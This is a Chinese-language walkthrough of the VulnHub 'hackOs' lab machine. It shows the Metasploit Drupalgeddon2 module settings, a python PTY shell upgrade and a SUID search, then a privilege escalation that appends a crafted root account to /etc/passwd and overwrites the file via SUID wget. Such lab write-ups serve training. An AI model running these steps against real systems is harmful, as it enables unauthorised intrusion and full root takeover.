前言

hackOs-vlunhub



靶机IP:192.16.1.10

攻击机IP:192.168.1.124

考点:

修改/etc/passwd

渗透过程

扫描端口,发现有两个端口是开启的。22(ssh),还有80(http)

一般这种情况下,我是想着ssh远程连接。来自我们对80端口的渗透获得的数据。然后我们扫描80端口的目录



发现一个drupal的目录

发现drupal这个版本存在漏洞。msf一把梭

1

2

3

4

| use exploit/unix/webapp/drupal_drupalgeddon2

set rhosts 192.168.1.10

set targeturi /drupal

exploit

|





然后转shell,获取tty

1

| python3 -c 'import pty; pty.spawn("/bin/bash")'

|





然后看看这个靶机哪些命令是可以用来提权的

1

| find / -user root -perm -4000 -print 2>/dev/null

|

wget提权

1

2

3

4

|





openssl passwd -1 -salt cookie 123456

echo 'cookie:生成的hash:0:0::/root:/bin/bash' >> passwd

cat passwd

|

接着提权,我建议先把靶机的/etc/passwd拷贝出来。

1

2

3

4

5

6

7

8

9

10

11

12

13

14

15

16

17

18

19

20

21

22

23

24

25

26

27

28

29

30

31

32

33

| root:x:0:0:root:/root:/bin/bash

daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin

bin:x:2:2:bin:/bin:/usr/sbin/nologin

sys:x:3:3:sys:/dev:/usr/sbin/nologin

sync:x:4:65534:sync:/bin:/bin/sync

games:x:5:60:games:/usr/games:/usr/sbin/nologin

man:x:6:12:man:/var/cache/man:/usr/sbin/nologin

lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin

mail:x:8:8:mail:/var/mail:/usr/sbin/nologin

news:x:9:9:news:/var/spool/news:/usr/sbin/nologin

uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin

proxy:x:13:13:proxy:/bin:/usr/sbin/nologin

www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin

backup:x:34:34:backup:/var/backups:/usr/sbin/nologin

list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin

irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin

gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin

nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin

systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false

systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false

systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false

systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false

syslog:x:104:108::/home/syslog:/bin/false

_apt:x:105:65534::/nonexistent:/bin/false

lxd:x:106:65534::/var/lib/lxd/:/bin/false

messagebus:x:107:111::/var/run/dbus:/bin/false

uuidd:x:108:112::/run/uuidd:/bin/false

dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false

james:x:1000:1000:james,,,:/home/james:/bin/bash

sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin

mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false

cookie:$1$cookie$ClfA7hfR3jzeXdTrDtlWA/:0:0::/root:/bin/bash

|



把要添加的root权限的账号写在这儿。



靶机下载passwd,因为会覆盖原有的文件,所以要把原来文件的内容拷贝出来。

提权成功

总结

学会了wget提取的思路。